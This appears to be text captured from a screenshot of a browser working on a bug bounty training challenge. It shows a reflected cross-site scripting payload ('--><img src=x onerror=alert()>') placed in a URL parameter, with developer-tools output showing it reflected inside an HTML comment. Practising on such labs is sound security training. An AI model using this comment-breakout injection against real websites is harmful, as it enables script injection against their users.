 BBH Can you find any XSS? No HTM
BBH Can you find any XSS? No HTM
https://www.bugbountytraining.com/challenges/challenge-1.php?query=&p=--><img%20src=x%20onerror=alert()>
Incognito
https://www.bugbountytraining.com/challenges/challenge-1.php?query=&p=--><img src=x onerror=alert()>
https://www.bugbountytraining.com/challenges/challenge-1.php?query=&p=--><img%20src=x%20onerror=alert()> - Google Search
LLENGES
Search for your type of animal
Try something like zebra
Error. No search query provided.
Elements Console Sources Network Performance Memory Application Security Lighthouse 24 12 3
</a>
<div class="navbar navbar-expand-md navbar-expand-collapse navbar-static-top" style="margin-right:75px">…</div>
<div class="container">
<div class="page-header text-black">…</div>
<div class="form-group ajax-search">…</div>
<hr>
<div id="resptext" class="text-black">
<font color="red">Error. No search query provided.</font>
… <!-- p=<img src=x onerror=alert()> --> == $0
</div>
</div>
</div>
</div>
</div>
::after
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
html body div#header div div.header.header-transparent.header-dark.bg-dark div.header-inner div.container div#resptext.text-black <!-->
Styles Computed Event Listeners »
Filter :hov .cls +
No matching selector or style
element.style {
}
*, ::after, ::before { _reboot.scss:24
box-sizing: border-box;
}
font[Attributes Style] {
color: rgb(255, 0, 0);
}
Inherited from div#resptext…
.text-black, .text- theme-style.min.css:1
hover-black:hover {